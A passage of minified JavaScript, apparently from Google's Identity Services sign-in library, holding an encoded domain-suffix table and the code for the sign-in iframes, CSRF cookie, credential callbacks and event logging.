imevres,i-&ekorb,s&eod,lles,teg,??n&essidym,orfduolc,?r0p3l3t,s&ixetnod,oh&-spv:.citsalej.&cir,lta,sjn,?,gnik,???u&h,nyd,r:eakust.citsalej,,?ved-naissalta.dorp.ndc,x&inuemoh,spym,tsale.&1ots-slj,2ots-slj,3ots-slj,?unilemoh,?y&awetag-llawerif,ffijduolc:.&ed-1arf,su-1tsew,?,ltsaf.&dorp.&a,labolg,?lss.&a,b,labolg,?pam,slteerf,?n&-morf,ofipi,?srab,?z&a-morf,tirfym,???p?tcip?v??f&ig?o&l?sorcim???g!.&bog?dni?ed,g&olb,ro??lim?moc?ot,ten?ude???h!.&dem?gro?l&er?op??m&oc?rif??o&fni?rp?s&rep?sa???po&hs?oc??t&en?luda?ra??ude?vuog???i!.&a&2n-loritds--nx?7e-etsoaellav--nx?8&c-aneseclrof--nx?i-lrofanesec--nx??at?b?c!cul??dv?i&blo&-oipmet?oipmet??cserb?drabmol?g&gof?urep??l&gup?i&cis?me&-oigger?oigger???uig&-&aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf???aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf????n&a&brev?cul?pmac?tac??idras?obrac&-saiselgi?saiselgi??resi??otsip?r&b&alac!-oigger?oigger??mu??dna&-&attelrab-inart?inart-attelrab??attelrabinart?inartattelrab?ssela??epmi?ugil??tnelav&-obiv?obiv??vap?z&e&nev?ps&-al?al???irog???l&iuqa!l??leib??m&or?rap??n!acsot?e&dom?is?sec&-&ilrof?\u00eclrof??ilrof?\u00eclrof???g&amor&-ailime?ailime??edras?olob??i&ssem?tal??ne!var??o&cna?merc?rev?vas???oneg?p?r!a&csep?rr&ac&-assam?assam??ef??von??etam?tsailgo!-lled?lled???s!ip?sam&-ararrac?ararrac??u&caris?gar???t!a&cilisab?recam??resac?soa!-&d&-&ellav?lav??ellav?lav??ellav??d&-&ellav?lav??ellav?lav??ellav??te&lrab&-&airdna-inart?inart-airdna??airdnainart?inartairdna??ssinatlac???udap?v!o&dap?neg?tnam???zn&airb&-a&lled-e-aznom?znom??a&lledeaznom?znom??eaznom??e&c&aip?iv??soc?top??om???b&-&23,46,61,?3c-lorit-ds-onitnert--nx?be-etsoa&-ellav--nx?dellav--nx??c!f-anesec-lrof--nx?m-lrof-anesec--nx??he-etsoa-d-ellav--nx?m!u??o2-loritds-nezob--nx?sn-loritds&-nasl&ab--nx?ub--nx??nitnert--nx??v!6-lorit-dsnitnert--nx?7-loritds&-nitnert--nx?onitnert--nx???z&r-lorit-ds&-nitnert--nx?onitnert--nx??s-loritds-onitnert--nx???c&f?is?l?m?p?r?v??d&p?u!olcnys,??e&c!cel?inev?nerolf??f?g!ida&-&a&-onitnert?onitnert??otla!-onitnert?onitnert???a&-onitnert?onitnert??otla!-on&azlob?itnert??onitnert????hcram?l?m!or??n&idu?o&n&edrop?isorf??torc???p?r?s&erav?ilom??t!nomeip?s&eirt?oa!-&d-e&ellav?\u00e9llav??e&ellav?\u00e9llav???de&ellav?\u00e9llav??e&ellav?\u00e9llav?????v?znerif??g&a?b?f?il?o?p?r?up?vf??hc?i&b?c?dol?f?l!lecrev?opan?rof&-anesec?anesec???m?n&a&part?rt&-attelrab-airdna?attelrabairdna???imir?ret??p?r!a&b?ilgac?ssas???s!idnirb??t&ei&hc?r??sa??v??l&a!c??b?c?o&m?rit&-&d&eus&-&nitnert?onitnert??nitnert?onitnert??us&-&nitnert?onitnert??nitnert?onitnert??\u00fcs&-&nitnert?onitnert??nitnert?onitnert???s&-onitnert?onitnert???d&eus!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??us&-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??\u00fcs!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert???s&-onitnert?onitnert?????m&ac?f?i!t.nepo.citsalej.duolc,?ol?r??n&a!lim?sl&ab?ub???b?c?e!en.cj,v?zob??irut?m!p??p?r?t??o&a!v??b!retiv??c!cel??enuc?g!ivor??i&dem&-onadipmac?onadipmac??pmet&-aiblo?aiblo??rdnos?zal??l?m!a&greb?ret??oc?re&f?lap???n!a&dipmac&-oidem?oidem??lim?tsiro?zlob??ecip&-ilocsa?ilocsa??i&bru&-orasep?orasep??lleva?rot?tnert??r&elas?ovil??ulleb??p?r!a&sep&-onibru?onibru??znatac??oun??s!ivert?sabopmac??t!arp?e&nev?ssorg??n&arat?e&girga?rt?veneb????zz&era?urba???p&a?ohsdaerpsym,s?t??qa?r&a!m?s??b!a??c?f?g?k?me?o?p?s?t?v??s&a&b?iselgi&-ainobrac?ainobrac???b?c?elpan?i?m?ot?s?t?v??t&a?b?c?l?m?nomdeip?o!psgolb,?p?v??u&de?l?n?p??v&a?og?p?s?t?v??y&drabmol?ellav&-atsoa?atsoa??licis?nacsut??z&al?b?c?p??\u00eclrof&-anesec?anesec???derc?er?f?m?utni??je3a3abgm--nx?kh?l!.&topsgolb,vog??uda??m!.&gro?moc!.topsgolb,?ten?ude???n&a&morockivdnas?ruatser?tnuocca??e&g?m&eganam!.retuor,?piuqe??r??i!.ue?m?opdlog??opud?uocsid??o&b?cs!.&ude,vog:.ecivres,,??d?g?h?j?oferab?p&edemoh?s???p!.&emon?gro?lbup?moc?t&en?ni?opsgolb,?ude?vog???r&a!m&law?s???epxe?op&er?pus!.ysrab,?s???s!.&adaxiabme?e&motoas?picnirp?rots??gro?lim?moc?o&c?dalusnoc?hon,?ten?ude??a&cmoc?f??e&b?r?uq??i!rolf?tned??o&h!.&duolc&p,rim,?e&lej,tiseerf,?flah,lrupmet,s&pvtsaf,seccaduolc,?tsafym,vedumpw,??p!sua???urt??t!.&eman?gro?ibom?levart?m&oc?uesum??o&c?fni?r&ea?p???pooc?sboj?t&en?ni??ude?vog?zib??ayh?n?o!bba?irram???uognah?xen?y!.gro,?ztej??u&2&5te9--nx?yssp--nx??a!.&a&s?w??civ?d&i?lq??fnoc?gro?moc!.&pohsdaerpsym,stelduolc.lem,topsgolb,??nsa?ofni?sat?t&ca?en?n??ude!.&a&s?w??ci&lohtac?v??dlq?sat?t&ca?n??wsn!.sloohcs????vog!.&a&s?w??civ?dlq?sat???wsn?zo??ti??c!.&fni?gro?moc?ten?ude?vog??i??d&e!.tir.segap-tig,?iab??e!.&dcym,enozgniebllew,noitatsksid,odagod.citsalej,s&nd&ps,uolc,?ppatikria,?ysrab,??g!.&bew?gro?m&aug?oc??ofni?ten?ude?vog???h!.&0002?a&citore?idem?kitore??edszot?gro?ilus?letoh?m&alker?lif?t?urof??naltagni?o&c?ediv?fni?levynok?nisac??pohs?rarga?s&a&kal?zatu??emag?wen??t&lob?opsgolb,rops??virp?xe&s?zs??ytic?zsagoj??os?sut??l!.topsgolb,?m!.&ca?gro?moc?oc?ro?ten?vog???n!.&duolcesirpretne,eni&esrem,m,?tenkcahs,?em!.ysrab,??o&ggnaw?y!c???r!.&3kl,a&i&kymlak,rikhsab,vodrom,?yegyda,?bps,ca,duolcrim,e&niram,rpcm,?g&bc,nitsohurger.citsalej,ro,?ianatsuk,k&ihclan,s&m,rogitayp,??li&amdlc.bh,m,?moc,natsegad,onijym,pp,ri&b,d&cm:.spv,,orue,?midalv,?s&ar,itym,?t&en,ni,opsgolb,set,?u&4an,de,?vo&g,n,?ynzorg,zakvakidalv,?myc?p?ug??s!.&a&d&golov,nagarak,?gulak,i&groeg,kymlak,lerak,nemra,rikhsab,ssakahk,vodrom,zahkba,?lut,rahkub,vut,yegyda,znep,?bps,da&baghsa,rgonilest,?gunel,i&anatsuk,hcos,ovan,ttailgot,?k&alhsygnam,ihclan,s&legnahkra,m,n&a&mrum,yrb,?i&buytka,nbo,??tiort,vorkop,??l&ocarak,ybmaj,?na&gruk,jiabreza,ts&egad,hkazak-&htron,tsae,???ovonavi,r&adonsark,imidalv,?t&enxe,nek&hsat,mihc,??vo&hsalab,n,?ynzorg,z&akvakidalv,emret,??t&amok?i&juf?masih????v!.&em,g&olb,ro??moc?nc,ten?ude?ved,??ykuyr??v&b?c!.&emon?gro?moc?t&ni?opsgolb,?ude???ed!.&ated,enilnigol,gnigats-oned,hcetaidem,lecrev,o&ned,tpyrctfihs,?ppa-rettalp,s&egap,rekrow,?vr&esi,uc,?weiverpbuhtig,ylf,??ih?l!.&di?fnoc?gro?lim?moc?nsa?ten?ude?vog???m!.&eman?gro?lim?m&oc?uesum??o&fni?r&ea?p???pooc?t&en?ni??ude?vog?zib???o&g?m??rt?s!.&bog?der?gro?moc?ude???t!.&bew-eht-no,naht-&esrow,retteb,?sndnyd,?d?gh?i?won??uqhv--nx??w&a!.moc?hs?l??b!.&gro?oc???c!.&gro?moc?ten?ude??cp??e&iver!.oby,?n?s??g?k!.&bme?dni?gro?moc?ten?ude?vog???m!.&ca?gro?m&oc?uesum??oc?pooc?t&en?ni??ude?vog?zib??b??o&csom?h!s??n?w??p!.&344x,de?en?o&c?g??ro?snduolc,ualeb???r!.&ca?gro?lim?oc?pooc?ten?vog??n??t!.&a46oa0fz--nx?b&82wrzc--nx?ulc??emag?gro?l&im?ru,?moc!.reliamym,?t&en?opsgolb,?ude?v&di?og?ta0cu--nx??zibe?\u696d\u5546?\u7e54\u7d44?\u8def\u7db2???z!.&ca?gro?lim?oc?vog????x&a!.&cm,eb,gg,s&e,u,?tac,ue,yx,?t??c!.&hta,ofni,vog???e&d&ef?nay??ma!nab??rof?s??ilften?jt?m!.&bog?gro?moc?t&en?opsgolb,?ude??g?ma2ibgy--nx??o&b!x??f?rex??rbgn--nx?s!.vog??x&am&jt?kt??x???y&4punu--nx?7rr03--nx?a&d!i&loh?rfkcalb??ot!.emyfilauqerp,??g?lp?p!ila??rot?ssin?wdaorb??b!.&duolcym,fo?hcetaidem,lim?moc!.topsgolb,?vog??ab?gur??c!.&ca?dtl?gro?lim?m&oc!.&ecrofelacs.j,topsgolb,??t??orp?s&egolke?serp??ten?vog?zib??amrahp?nega??d&dadog?uts??e&kcoh?ltneb?n&dys?om?rotta??snikcm??g!.&eb,gro?moc?oc?ten?ude?vog??olonhcet!.oc,?rene??hpargotohp?id?k!.&gro?moc?ten?ude??s??l!.&clp?d&em?i??gro?hcs?moc?ten?ude?vog??f?imaf!nacirema??l&a?il??ppus??m!.&eman?gro?lim?moc?t&en?opsgolb,?ude?vog?zib??edaca!.laiciffo,?ra??n&a&ffit?pmoc??os??o&j?s??p!.&gro?lim?moc?pooc?ten?ude?vog???r&e&corg?grus?llag?viled??lewej?otcerid?tnuoc?uxul??s!.&gro?lim?moc?ten?ude?vog??pil??t&efas?i&c?ledif?n&ifx?ummoc!.&bdnevar,gon,murofym,???r&ahc?uces??srevinu??laer?r&ap!.oby,?eporp??uaeb??u!.&bug?gro?lim?moc!.topsgolb,?ten?ude??b!tseb???van!dlo??xes??z&a!.&eman?gro?lim?moc?o&fni?rp??pp?t&en?ni??ude?vog?zib???b!.&az,gro?jsg,moc?ten?ude?vog???c!.&4e,inum.duolc.&rsu,tlf,?m&laer,urtnecatem.motsuc,?oc,topsgolb,??d!.&cos?gro?lop?m&oc?t??ossa?t&en?ra??ude?vog???ib!.&duolcsd,e&ht-rof,mos-rof,rom-rof,?izoj,nafamm,p&i&-on,fles,?ohbew,tfym,?retteb-rof,snd&nyd,uolc,?xro,?g??k!.&duolcj,gro?lim?moc?t&en?ropeletzak.saapu,?ude?vog???m!.&ca?gro?lim?oc?ten?ude?v&da?og????n!.&asq-irom--nx?ca?gro?htlaeh?i&r&c?o&am?\u0101m???wi!k???keeg?l&im?oohcs??neg?oc!.topsgolb,?t&en?nemailrap?vog???a!niflla???rawhcs?s!.&ca?gro?oc???t!.&c&a?s??e&m?n??ibom?l&etoh?im??o&c?fni?g??ro?vt???u!.&gro?moc?oc?ten??rwon??yx!.&e&nozlacol,tisgolb,?gnitfarc,otpaz,??zub??\u03bb\u03b5?\u03c5\u03b5?\u0430\u0432\u043a\u0441\u043e\u043c?\u0431\u0440\u0441!.&\u0433\u0440\u043e?\u0434\u043e?\u043a\u0430?\u0440&\u0431\u043e?\u043f!\u0443?????\u0433&\u0431?\u0440\u043e??\u0434\u043a\u043c?\u0437\u0430\u049b?\u0438\u0442\u0435\u0434?\u043a\u0438\u043b\u043e\u0442\u0430\u043a?\u043b\u0435\u0431?\u043c\u043e\u043a?\u043d&\u0439\u0430\u043b\u043d\u043e?\u043e\u043c??\u0440\u043a\u0443?\u0441\u0443\u0440!.&\u0430\u0440\u0430\u043c\u0430\u0441,\u0431\u043f\u0441,\u0433\u0440\u043e,\u0437\u0438\u0431,\u0438\u0447\u043e\u0441,\u043a\u0441\u043c,\u043c&\u043e\u043a,\u044b\u0440\u043a,?\u0440\u0438\u043c,\u044f,??\u0442\u0439\u0430\u0441?\u0444\u0440?\u044e\u0435?\u0575\u0561\u0570?\u05dc\u05d0\u05e8\u05e9\u05d9?\u05dd\u05d5\u05e7?\u0627\u064a&\u0631\u0648\u0633?\u0633\u064a\u0644\u0645?\u0646\u0627\u062a\u064a\u0631\u0648\u0645??\u0628\u0631&\u0639?\u063a\u0645\u0644\u0627??\u0629&\u0643\u0628\u0634?\u064a&\u062f\u0648\u0639\u0633\u0644\u0627?\u0631\u0648\u0633??\u06cc\u062f\u0648\u0639\u0633\u0644\u0627??\u062a&\u0627&\u0631\u0627\u0645\u0627?\u0644\u0627\u0635\u062a\u0627??\u0631\u0627&\u0628?\u0680?\u06be\u0628???\u0631&\u0626\u0627\u0632\u062c\u0644\u0627?\u0627\u0632\u0627\u0628?\u0635\u0645?\u0637\u0642??\u0633\u0646\u0648\u062a?\u0639\u0642\u0648\u0645?\u0642\u0627\u0631\u0639?\u0643&\u062a\u064a\u0628?\u064a\u0644\u0648\u062b\u0627\u0643??\u0645\u0648\u0643?\u0646&\u0627&\u062a\u0633&\u0643\u0627\u067e?\u06a9\u0627\u067e??\u062f\u0648\u0633?\u0631&\u064a\u0627?\u06cc\u0627??\u0645\u0639?\u064a\u0644\u0639\u0644\u0627??\u062f\u0631\u0627\u0644\u0627?\u0645\u064a\u0644\u0627?\u064a&\u0631\u062d\u0628\u0644\u0627?\u0637\u0633\u0644\u0641???\u0647&\u0627\u0631\u0645\u0647?\u064a\u062f\u0648\u0639\u0633\u0644\u0627??\u0648\u0643\u0645\u0627\u0631\u0627?\u064a\u0628\u0638\u0648\u0628\u0627?\u06c3\u06cc\u062f\u0648\u0639\u0633\u0644\u0627?\u091f\u0947\u0928?\u0924&\u0930\u093e\u092d?\u094b\u0930\u093e\u092d??\u0928\u0920\u0917\u0902\u0938?\u092e\u0949\u0915?\u094d\u092e\u0924\u0930\u093e\u092d?\u09a4&\u09b0\u09be\u09ad?\u09f0\u09be\u09ad??\u09be\u09b2\u0982\u09be\u09ac?\u0a24\u0a30\u0a3e\u0a2d?\u0aa4\u0ab0\u0abe\u0aad?\u0b24\u0b30\u0b3e\u0b2d?\u0bbe\u0baf\u0bbf\u0ba4\u0bcd\u0ba8\u0b87?\u0bc8\u0b95\u0bcd\u0b99\u0bb2\u0b87?\u0bcd\u0bb0\u0bc2\u0baa\u0bcd\u0baa\u0b95\u0bcd\u0b99\u0bbf\u0b9a?\u0c4d\u0c24\u0c30\u0c3e\u0c2d?\u0ca4\u0cb0\u0cbe\u0cad?\u0d02\u0d24\u0d30\u0d3e\u0d2d?\u0dcf\u0d9a\u0d82\u0dbd?\u0e21\u0e2d\u0e04?\u0e22\u0e17\u0e44!.&\u0e08\u0e34\u0e01\u0e23\u0e38\u0e18?\u0e15\u0e47\u0e19\u0e40?\u0e23&\u0e01\u0e4c\u0e04\u0e07\u0e2d?\u0e32\u0e2b\u0e17??\u0e25\u0e32\u0e1a\u0e10\u0e31\u0e23?\u0e32\u0e29\u0e01\u0e36\u0e28???\u0ea7\u0eb2\u0ea5?\u10d4\u10d2?\u306a\u3093\u307f?\u30a2\u30c8\u30b9?\u30c8\u30f3\u30a4\u30dd?\u30c9\u30a6\u30e9\u30af?\u30e0\u30b3?\u30eb&\u30b0\u30fc\u30b0?\u30fc\u30bb??\u30f3&\u30be\u30de\u30a2?\u30e7\u30b7\u30c3\u30a1\u30d5??\u4e1a\u4f01?\u4e1c\u5e7f?\u4e50\u5a31?\u4e9a\u57fa\u8bfa?\u4f60\u7231\u6211?\u4fe1\u4e2d?\u52a1\u653f?\u52a8\u79fb?\u535a\u5fae?\u5366\u516b?\u5385\u9910?\u53f8\u516c?\u54c1\u98df?\u5584\u6148?\u56e2\u96c6?\u56fd\u4e2d?\u570b\u4e2d?\u5740\u7f51?\u5761\u52a0\u65b0?\u57ce\u5546?\u5c1a\u65f6?\u5c71\u4f5b?\u5e97&\u5546?\u7f51?\u9152\u5927\u91cc\u5609??\u5e9c\u653f?\u5eb7\u5065?\u606f\u4fe1?\u620f\u6e38?\u62c9\u91cc\u683c\u9999?\u62ff\u5927?\u6559\u4e3b\u5929?\u673a\u624b?\u6784\u673a!\u7ec7\u7ec4??\u6807\u5546?\u6b4c\u8c37?\u6d66\u5229\u98de?\u6e2f\u9999!.&\u4eba\u500b?\u53f8\u516c?\u5e9c\u653f?\u7d61\u7db2?\u7e54\u7d44?\u80b2\u6559???\u6e7e\u53f0?\u7063&\u53f0?\u81fa??\u7269\u8d2d?\u754c\u4e16?\u76ca\u516c?\u770b\u70b9?\u79d1\u76c8\u8a0a\u96fb?\u7ad9\u7f51?\u7c4d\u66f8?\u7ebf\u5728?\u7edc\u7f51?\u7f51\u6587\u4e2d?\u8058\u62db?\u8ca9\u901a?\u900a\u9a6c\u4e9a?\u901a\u8054?\u91cc\u5609?\u9521\u9a6c\u6de1?\u9580\u6fb3?\u95e8\u6fb3?\u95fb\u65b0?\u96fb\u5bb6?\uad6d\ud55c?\ub137\ub2f7?\uc131\uc0bc?\ucef4\ub2f7??");
this.h=Zm("&kc.www?pj.&a&mahokoy.ytic?yogan.ytic??ebok.ytic?i&adnes.ytic?kasawak.ytic??oroppas.ytic?uhsuykatik.ytic???");this.i=Zm("&ac.vedwa,d&b?i.ym.ssr,uolc.&etiso&isnes,tnegam,?iaznab,rehcnar-no,scitats,??e&b.lrusnart,d.&ecapsrebu,yksurf,?noz.notirt,t&atse.etupmoc,is.&areduolc,hsmroftalp,tst,???g&oog.tnetnocresu,p??h&c.tenerif:.cvs,,k?trae.sppad:.zzb,,?k&c?f?nil.bewd,rowten.secla,u.hcs??ln.lrusnart,m&j?m?oc.&duolcmeaeboda.ved,edonil.recnalabedon,ico-remotsuc:.&ico,pco,sco,?,lrihwyap,mme0,osseccandcved,s&ecapsnaecolatigid,t&cejbo&edonil,rtluv,?nemelepiuq,?wanozama.&1-etupmoc,ble,etupmoc,??t&neyoj.snc,opsppa.r,???n&c.moc.swanozama.&ble,etupmoc,?ur.&dliub,e&doc,sabatad,?noitargim,??o&c.pato,i.&duolciaznab.sdraykcab,elacsnoom,oir-no,reniatnoceruza,s&3k-no,olots,?xcq.sys,y5s,??p&j.&a&mahokoy?yogan??ebok?i&adnes?kasawak??oroppas?uhsuykatik??n?pa.&knalfhtron,repoleved,tegeb,??r&b.mon?e??s&edoc.owo,noitulos.rehid,w.rosivda,?t&a.&ofnistro.&nednuk,xe,?smcerutuf:.&ni,xe,?,?en.&cimonotpyrc,hvo.&gnitsoh,saapbew,???u&e.lrusnart,r.onijym.&gni&dnal,tsoh,?murtceps,spv,??ved.&e&gats&gts,lcl,?rahbew,?gts,lcl,treclacol.resu,yawetag,?z&c.murtnecatem.duolc,yx.tibelet,??")},
Nm=function(a,b){var c=-1,d=a;a={};var e=0;void 0!==d.P&&(a[e]=d.P);for(;e<b.length;e++){var f=b.charAt(e);if(!(f in d.g))break;d=d.g[f];void 0!==d.P&&(a[e]=d.P)}for(var g in a)d=parseInt(g,10),(d+1==b.length||"."==b.charAt(d+1))&&1==a[g]&&d>c&&(c=d);return b.substr(0,c+1)},Zm=function(a){var b=new Vm;$m(0,"",a,b);return b},$m=function(a,b,c,d){for(var e="\x00";a<c.length;a++){e=c.charAt(a);if(-1!="!:?,&".indexOf(e)){"&"!=e&&d.set(b,"!"==e||"?"==e);break}b+=e}a++;if("?"==e||","==e)return a;do a=$m(a,
b,c,d),e=c.charAt(a);while("?"!=e&&","!=e);return a+1};
var Gm,Om,Em,Im,Jm;_.A("google.accounts.id.intermediate.verifyParentOrigin",_.Km);_.A("google.accounts.id.intermediate.notifyParentResize",_.Sm);_.A("google.accounts.id.intermediate.notifyParentClose",_.Tm);_.A("google.accounts.id.intermediate.notifyParentDone",function(){_.Cm?_.Dm({command:"intermediate_iframe_done"}):_.y("Done command was not sent due to missing verified parent origin.")});_.A("google.accounts.id.intermediate.notifyParentTapOutsideMode",_.Um);

}catch(e){_._DumpException(e)}
try{
var an=function(){var a=_.qa();if(_.sa())return _.Ec(a);a=_.Cc(a);var b=_.Dc(a);return _.ra()?b(["Version","Opera"]):_.w("Edge")?b(["Edge"]):_.w("Edg/")?b(["Edg"]):_.w("Silk")?b(["Silk"]):_.ua()?b(["Chrome","CriOS","HeadlessChrome"]):(a=a[2])&&a[1]||""},Z=function(a,b){try{_.Fa("info")&&window.console&&window.console.info&&window.console.info(_.Ga(b)+a)}catch(c){}},bn=function(a,b){_.xe(a,function(c){b(_.Td(c.target))},"GET",void 0,void 0,void 0,!0)},cn=function(a,b,c){_.xe(a,function(d){c(_.Td(d.target))},
"POST",b?_.ye(_.Pk(b)).toString():null,void 0,void 0,!0)},dn=function(a){try{var b=_.ic(a),c=b.h;return!!b.g&&("https"===c||"http"===c&&"localhost"===b.g)}catch(d){}return!1},en=function(){for(var a=_.u(document.getElementsByTagName("META")),b=a.next();!b.done;b=a.next())if(b=b.value,"google-signin-client_id"===b.getAttribute("name"))return b.getAttribute("content");a=_.u(document.getElementsByTagName("IFRAME"));for(b=a.next();!b.done;b=a.next())if((b=b.value.getAttribute("src"))&&b.startsWith("https://accounts.google.com/o/oauth2/iframe"))return _.ic(b).j.get("client_id")||
null;return null},fn=function(a){if(!a)return null;var b=a.indexOf("-");if(0<=b)return a.substring(0,b);b=a.indexOf(".");return 0<=b?a.substring(0,b):null},gn=function(a,b){var c=[];c.push(_.E(a,"click",b));c.push(_.E(a,"keydown",function(d){var e=d.key;"Enter"!==e&&" "!==e||b(d)}))},hn=function(){var a=_.Bm().toString(),b={ic:300,path:"/",Ib:!0},c;if(c=_.ua())c=0<=_.yd(_.zm,80);c&&(b.Hb="none");c=_.ic(location.origin);"http"===c.h&&"localhost"===c.g&&(b.Ib=void 0,b.Hb=void 0);_.Ac.set("g_csrf_token",
a,b);return a},ln=function(a){var b=void 0===b?"googleidentityservice":b;if(!document.getElementById(b)||!jn[b]){var c=new _.cf,d=document.getElementsByTagName("head")[0],e=document.createElement("link");e.id=b;e.type="text/css";e.media="all";e.onload=function(){c.resolve()};kn(e,a);e.rel="stylesheet";d.appendChild(e);jn[b]=c}},mn=function(a){var b=document.getElementById("credential_picker_iframe");return b?(document.body.removeChild(b),!0):a&&(b=document.getElementById("credential_picker_container"))?
(a.removeChild(b),!0):!1},nn=function(a,b,c,d){d=void 0===d?!1:d;mn(a);c?(a=document.createElement("iframe"),a.setAttribute("src",b),a.setAttribute("id","credential_picker_iframe"),a.title="Sign in with Google Dialogue",a.style.display="none",a.style.height="360px",a.style.width="100%",a.style.zIndex=9999,a.style.border="none",a.style.position="fixed",a.style.left="0",a.style.bottom="0",document.body.appendChild(a)):(c=document.createElement("div"),a!==document.body?(c.style.position="relative",c.style.zIndex=
9999,c.style.top="0",c.style.left="0",c.style.height="auto",c.style.width="auto"):(c.style.position="fixed",c.style.zIndex=9999),d&&(c.style.top="0",c.style.right="0"),c.setAttribute("id","credential_picker_container"),d=document.createElement("iframe"),d.setAttribute("src",b),d.title="Sign in with Google Dialogue",d.style.display="none",d.style.height="360px",d.style.width="391px",d.style.overflow="hidden",c.appendChild(d),a.appendChild(c))},on=function(a,b,c,d){d=void 0===d?!1:d;var e=_.rc(document,
"iframe");_.te(e,{src:b,id:c,title:"Sign in with Google Button",style:"display: block;position: relative;top: 0;left: 0;height: 0;width: 0;border: 0;"});if(d)return b=_.rc(document,"div"),b.id=c+"-wrapper",b.classList.add("L5Fo6c-sM5MNb"),d=_.rc(document,"div"),_.te(d,{"aria-label":"Sign in with Google",id:c+"-overlay"}),d.classList.add("L5Fo6c-bF1uUb"),d.tabIndex=0,e.tabIndex=-1,b.appendChild(e),b.appendChild(d),a.appendChild(b),d;a.appendChild(e);return e},pn=function(a){return"number"===typeof a&&
!isNaN(a)&&0<a},rn=function(a){var b=_.G("g_a11y_announcement");b||(b=_.rc(document,"div"),b.id="g_a11y_announcement",document.body.appendChild(b));var c=_.rc(document,"span");qn(c,a);_.te(c,{role:"alert"});_.ue(b);b.appendChild(c);setTimeout(function(){_.ue(b)},3E3)},wn=function(a,b){sn>=(void 0===b?100:b)||(b=new _.Ub(tn),_.Xb(b,_.ye({client_id:un,as:vn,event:a.toString()})),_.xe(b.toString(),void 0,"POST",void 0,void 0,void 0,"https://accounts.google.com/gsi/log"!==tn))},An=function(a){var b=new (Function.prototype.bind.apply(xn,
[null,"onetap",a,"prompt"].concat(yn(zn.apply(1,arguments)))));wn(b)},Bn=function(){var a=new (Function.prototype.bind.apply(xn,[null,"onetap",void 0,"closed"].concat(yn(zn.apply(0,arguments)))));wn(a)},Cn=function(){var a=new (Function.prototype.bind.apply(xn,[null,"id",void 0,"init"].concat(yn(zn.apply(0,arguments)))));wn(a)},In=function(){var a=_.G("g_id_onload");if(a){var b=_.xm(a);a=_.tm(b,Dn);void 0===a.auto_prompt&&(a.auto_prompt=!0);a.auto_prompt&&a.skip_prompt_cookie&&_.Ac.get(a.skip_prompt_cookie)&&
(a.auto_prompt=!1);delete a.skip_prompt_cookie;var c={},d;for(d in b)b.hasOwnProperty(d)&&0>En.indexOf(d.toLowerCase())&&(c[d]=b[d]);a.state&&(c.state=a.state);if(d=a.login_uri){b=_.ic(d);b.g||(_.Vb(b,location.protocol),b.g=location.hostname,_.Wb(b,location.port),Cn("relativeLoginUri",d),_.y("Relative login_uri was provided. Use absolute url instead. Relative login_uri may be considered invalid in the future."));if("https"!==b.h&&"localhost"!==b.g)throw Cn("unsecuredLoginUri",d),new Fn("Unsecured login_uri provided.");
d=b.toString();a.login_uri=d}d&&!a.callback&&(a.callback=Gn(d,c));"redirect"!==a.ux_mode||d||_.z("Missing required login_uri parameter for the redirect flow.");d=a.native_login_uri;delete a.native_login_uri;d&&a.native_callback?_.z("Cannot set both data-native_login_uri and data-native_callback."):d&&(a.native_callback=Hn(d,c,a.native_id_param||"email",a.native_password_param||"password"));return a}},Gn=function(a,b){return function(c){c&&c.credential?(b.credential=c.credential,b.g_csrf_token=hn(),
_.Sk(a,b)):Z("No credential found in the response.")}},Hn=function(a,b,c,d){return function(e){e&&"password"===e.type?(b[c]=e.id,b[d]=e.password,_.Sk(a,b)):Z("No password credential returned.")}},Kn=function(a){a=_.xm(a);return _.tm(a,Jn)},On=function(a){a=new Ln(a);Mn.__G_ID_CLIENT__=a;ln(a.Ec);Nn(a);return a},Pn=function(a,b,c){var d=Mn.__G_ID_CLIENT__;d||(On(),d=Mn.__G_ID_CLIENT__);d.K(a,b,c)},Rn=function(a,b,c){if(a&&b){var d=Mn.__G_ID_CLIENT__;d?Qn(d,a,b,c):_.y("Failed to render button before calling initialize().")}else _.y("Failed to render button because there is no parent or options set.")},
Tn=function(){var a=Mn.__G_ID_CLIENT__;a||(On(),a=Mn.__G_ID_CLIENT__);Sn(a.o)},Un=function(){var a=void 0===a?document.readyState:a;for(var b=_.qe("g_id_signout"),c=0;c<b.length;c++)_.E(b[c],"click",Tn);try{var d=In();if(d){var e=d.auto_prompt;delete d.auto_prompt;var f=d.moment_callback;delete d.moment_callback;On(d);e&&("complete"===a?Pn(f):_.E(window,"load",function(){Pn(f)},!1))}var g=_.qe("g_id_signin");for(a=0;a<g.length;a++){var h=Kn(g[a]);Rn(g[a],h)}}catch(k){_.z("Error parsing configuration from HTML: "+
k.message)}},Vn=function(){var a=Mn.onGoogleLibraryLoad;a&&"function"===typeof a&&a()},Wn=function(){if(_.bf("enable_fedcm_via_userid")&&_.wa()&&_.ua()&&0<=_.yd(an(),"101")){var a=document.createElement("meta");a.httpEquiv="origin-trial";a.content="A2TVWPxNQ54lPpfTQtUzD3to6g8p/4HAMgao5oG79IFFpstEoVBhPlvdoFj5zPRJpDhyzT3KDC4ptD2Fc9DjUgoAAABmeyJvcmlnaW4iOiJodHRwczovL2FjY291bnRzLmdvb2dsZS5jb206NDQzIiwiZmVhdHVyZSI6IkZlZENNIiwiZXhwaXJ5IjoxNjY0NTgyMzk5LCJpc1RoaXJkUGFydHkiOnRydWV9";document.getElementsByTagName("head")[0].appendChild(a)}},
Xn=function(){var a=void 0===a?document.readyState:a;"complete"===a?setTimeout(function(){Vn()},0):_.E(window,"load",function(){Vn()},!1)},Yn=function(a,b,c){c&&a.push(b+"="+encodeURIComponent(c.trim()))},Zn=function(a,b,c){var d=c.client_id,e=c.scope,f="code"===a?"code":"token";if("code"===a){var g="offline";var h=c.select_account?"select_account consent":"consent"}else void 0===c.prompt?h="select_account":c.prompt&&(h=c.prompt);a=c.redirect_uri;if(c.hint)var k=c.hint;if(c.state)var m=c.state;if(c.hosted_domain)var n=
